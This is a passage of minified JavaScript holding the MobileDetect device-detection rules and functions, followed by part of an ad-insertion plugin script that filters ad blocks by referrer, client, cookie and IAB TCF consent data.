FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",
VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",
OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",
EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",
CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",
NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},
oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",
iPadOS:"CPU OS 13",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW",Windows:"Windows","Windows NT":"Windows NT","OS X":"Mac OS X",Debian:"Debian",Ubuntu:"Ubuntu",Macintosh:"PPC",OpenBSD:"OpenBSD",Linux:"Linux",ChromeOS:"CrOS"},uas:{Dolfin:"\\bDolfin\\b",Skyfire:"Skyfire",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",WeChat:"\\bMicroMessenger\\b",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",
Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon","Opera Mini":"Opera Mini",Opera:"Opera|OPR",Edge:"Edge",UCBrowser:"UCBrowser",Vivaldi:"Vivaldi",Chrome:"Chrome",Firefox:"Firefox",Safari:"Safari",IE:"MSIE|IEMobile|MSIEMobile|Trident/[.0-9]+",Netscape:"Netscape",Mozilla:"Mozilla"},props:{Mobile:"Mobile/[VER]",
Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",
MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]",
"Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"],Windows:"Windows NT [VER]","Windows NT":"Windows NT [VER]","OS X":"OS X [VER]",BlackBerryOS:["BlackBerry[w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],AndroidOS:"Android [VER]",ChromeOS:"CrOS x86_64 [VER]","Opera Mini":"Opera Mini/[VER]",
Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]","Opera [VER]"],Netscape:"Netscape/[VER]",Mozilla:"rv:[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","rv:[VER]"],Edge:"Edge/[VER]",Vivaldi:"Vivaldi/[VER]"},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp",
MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700",Macintosh:"Macintosh"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
tabletPattern:/android|ipad|playbook|silk/i}},l=Object.prototype.hasOwnProperty;b.FALLBACK_PHONE="UnknownPhone";b.FALLBACK_TABLET="UnknownTablet";b.FALLBACK_MOBILE="UnknownMobile";var n="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)};(function(){var a,c,e=b.mobileDetectRules;for(a in e.props)if(l.call(e.props,a)){var d=e.props[a];n(d)||(d=[d]);var f=d.length;for(c=0;c<f;++c){var g=d[c];var h=g.indexOf("[VER]");0<=h&&(g=g.substring(0,h)+"([\\w._\\+]+)"+
g.substring(h+5));d[c]=new RegExp(g,"i")}e.props[a]=d}k(e.oss);k(e.phones);k(e.tablets);k(e.uas);k(e.utils);e.oss0={WindowsPhoneOS:e.oss.WindowsPhoneOS,WindowsMobileOS:e.oss.WindowsMobileOS}})();b.findMatch=function(a,b){for(var c in a)if(l.call(a,c)&&a[c].test(b))return c;return null};b.findMatches=function(a,b){var c=[],d;for(d in a)l.call(a,d)&&a[d].test(b)&&c.push(d);return c};b.getVersionStr=function(a,c){var e=b.mobileDetectRules.props,d;if(l.call(e,a)){e=e[a];var f=e.length;for(d=0;d<f;++d){var g=
e[d].exec(c);if(null!==g)return g[1]}}return null};b.getVersion=function(a,c){var e=b.getVersionStr(a,c);return e?b.prepareVersionNo(e):NaN};b.prepareVersionNo=function(a){var b=a.split(/[a-z._ \/\-]/i);1===b.length&&(a=b[0]);1<b.length&&(a=b[0]+".",b.shift(),a+=b.join(""));return Number(a)};b.isMobileFallback=function(a){return b.detectMobileBrowsers.fullPattern.test(a)||b.detectMobileBrowsers.shortPattern.test(a.substr(0,4))};b.isTabletFallback=function(a){return b.detectMobileBrowsers.tabletPattern.test(a)};
b.prepareDetectionCache=function(a,c,e){if(a.mobile===f){var d;(d=b.findMatch(b.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=d,a.phone=null):(d=b.findMatch(b.mobileDetectRules.phones,c))?(a.mobile=a.phone=d,a.tablet=null):b.isMobileFallback(c)?(c=g.isPhoneSized(e),c===f?(a.mobile=b.FALLBACK_MOBILE,a.tablet=a.phone=null):c?(a.mobile=a.phone=b.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null)):b.isTabletFallback(c)?(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null):
a.mobile=a.tablet=a.phone=null}};b.mobileGrade=function(a){var b=null!==a.mobile();if(a.os("iOS")&&4.3<=a.version("iPad")||a.os("iOS")&&3.1<=a.version("iPhone")||a.os("iOS")&&3.1<=a.version("iPod")||2.1<a.version("Android")&&a.is("Webkit")||7<=a.version("Windows Phone OS")||a.is("BlackBerry")&&6<=a.version("BlackBerry")||a.match("Playbook.*Tablet")||1.4<=a.version("webOS")&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&12<=a.version("Firefox")||a.is("Chrome")&&a.is("AndroidOS")&&
4<=a.version("Android")||a.is("Skyfire")&&4.1<=a.version("Skyfire")&&a.is("AndroidOS")&&2.3<=a.version("Android")||a.is("Opera")&&11<a.version("Opera Mobi")&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&2<=a.version("Bada")||(a.is("UC Browser")||a.is("Dolfin"))&&2.3<=a.version("Android")||a.match("Kindle Fire")||a.is("Kindle")&&3<=a.version("Kindle")||a.is("AndroidOS")&&a.is("NookTablet")||11<=a.version("Chrome")&&!b||5<=a.version("Safari")&&!b||4<=a.version("Firefox")&&!b||
7<=a.version("MSIE")&&!b||10<=a.version("Opera")&&!b)return"A";if(a.os("iOS")&&4.3>a.version("iPad")||a.os("iOS")&&3.1>a.version("iPhone")||a.os("iOS")&&3.1>a.version("iPod")||a.is("Blackberry")&&5<=a.version("BlackBerry")&&6>a.version("BlackBerry")||5<=a.version("Opera Mini")&&6.5>=a.version("Opera Mini")&&(2.3<=a.version("Android")||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=a.version("Opera Mobi")&&a.is("SymbianOS"))return"B";5>a.version("BlackBerry")||a.match("MSIEMobile|Windows CE.*Mobile")||
a.version("Windows Mobile");return"C"};b.detectOS=function(a){return b.findMatch(b.mobileDetectRules.oss0,a)||b.findMatch(b.mobileDetectRules.oss,a)};b.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height};g.prototype={constructor:g,mobile:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.mobile},phone:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.phone},
tablet:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.tablet},userAgent:function(){this._cache.userAgent===f&&(this._cache.userAgent=b.findMatch(b.mobileDetectRules.uas,this.ua));return this._cache.userAgent},userAgents:function(){this._cache.userAgents===f&&(this._cache.userAgents=b.findMatches(b.mobileDetectRules.uas,this.ua));return this._cache.userAgents},os:function(){this._cache.os===f&&(this._cache.os=b.detectOS(this.ua));return this._cache.os},
version:function(a){return b.getVersion(a,this.ua)},versionStr:function(a){return b.getVersionStr(a,this.ua)},is:function(a){return h(this.userAgents(),a)||m(a,this.os())||m(a,this.phone())||m(a,this.tablet())||h(b.findMatches(b.mobileDetectRules.utils,this.ua),a)},match:function(a){a instanceof RegExp||(a=new RegExp(a,"i"));return a.test(this.ua)},isPhoneSized:function(a){return g.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){this._cache.grade===f&&(this._cache.grade=b.mobileGrade(this));
return this._cache.grade}};g.isPhoneSized="undefined"!==typeof window&&window.screen?function(a){return 0>a?f:b.getDeviceSmallerSide()<=a}:function(){};g._impl=b;g.version="1.4.4 2019-09-21";return g})})(function(h){if("undefined"!==typeof module&&module.exports)return function(f){module.exports=f()};if("function"===typeof define&&define.amd)return define;if("undefined"!==typeof window)return function(f){window.MobileDetect=f()};throw Error("unknown environment");}());
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,n){a.raw=n;return a};$jscomp.arrayIteratorImpl=function(a){var n=0;return function(){return n<a.length?{done:!1,value:a[n++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var n="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return n?n.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function n(c){c=c.match(ba);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function u(c){try{var l=Date.parse(c);isNaN(l)&&(l=null)}catch(G){l=null}if(null==l&&c.includes(" ")){c=c.split(" ");try{l=Date.parse(c[0]),l+=E(c[1]),isNaN(l)&&(l=null)}catch(G){l=null}}return l}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,l){l&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function v(c){c=("; "+document.cookie).split("; "+c+"=");if(2===c.length)return c.pop().split(";").shift()}
function k(c){if(v(c)){var l=window.location.hostname;v(c)&&(document.cookie=c+"=;path=/"+(l?";domain="+l:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var ba=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function l(m,e,d){if(0==m.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var h=m[0];m=m.slice(1);if("*"==h)for(e=$jscomp.makeIterator(Object.entries(e)),h=e.next();!h.done;h=e.next()){if(h=$jscomp.makeIterator(h.value),h.next(),h=h.next().value,l(m,h,d))return!0}else if(h in e)return l(m,e[h],d);return!1}function G(m,e,d){if("object"!=typeof m||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return l(e,m,d)}function ca(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),
__tcfapi("getTCData",2,function(m,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==m.eventStatus||"useractioncomplete"==m.eventStatus?(ai_tcData=m,m.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==m.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),
a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(m){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ca(),cookies_need_tcData=!0)):m&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}
c=null==c?a("div.ai-list-data, meta.ai-list-data"):c.filter(".ai-list-data");if(c.length){c.removeClass("ai-list-data");var V=getAllUrlParams(window.location.search);if(null!=V.referrer)var x=V.referrer;else x=document.referrer,""!=x&&(x=n(x));var R=window.navigator.userAgent,S=R.toLowerCase(),W=navigator.language,L=W.toLowerCase();if("undefined"!==typeof MobileDetect)var X=new MobileDetect(R);c.each(function(){var m=document.cookie.split(";");m.forEach(function(A,f){m[f]=A.trim()});var e=a(this).closest("div.code-block"),
d=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var r=a(this).attr("referer-list-type"),I=!1;a.each(h,function(A,f){f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=x.indexOf(f))return I=!0,!1}else{if(f=f.substr(1),x.substr(-f.length)==f)return I=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==x.indexOf(f))return I=!0,!1}else if("#"==f){if(""==x)return I=!0,!1}else if(f==x)return I=
!0,!1});var p=I;switch(r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}if(d&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof X))switch(h=b64d(h).split(","),r=a(this).attr("client-list-type"),p=!1,a.each(h,function(A,f){if(""==f.trim())return!0;var M=f.split("&&");a.each(M,function(da,b){var y=!0,t=!1;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-
1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=S.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),S.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==S.indexOf(b)&&(q=!0)):X.is(b)&&
(q=!0);p=q?y:!y;if(!p)return!1});if(p)return!1}),r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var N=h=!1;for(r=1;2>=r;r++)if(d){switch(r){case 1:var g=a(this).attr("cookie-list");break;case 2:g=a(this).attr("parameter-list")}if("undefined"!=typeof g){g=b64d(g);switch(r){case 1:var B=a(this).attr("cookie-list-type");break;case 2:B=a(this).attr("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google",
"tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");var D=g.split(","),Y=[];m.forEach(function(A){A=A.split("=");try{var f=JSON.parse(decodeURIComponent(A[1]))}catch(M){f=decodeURIComponent(A[1])}Y[A[0]]=
f});p=!1;var O=a(this);a.each(D,function(A,f){var M=f.split("&&");a.each(M,function(da,b){var y=!0;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));var t=b,q="!@!",Z=-1!=b.indexOf("["),aa=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],Z=-1!=t.indexOf("["),aa=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(aa)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),
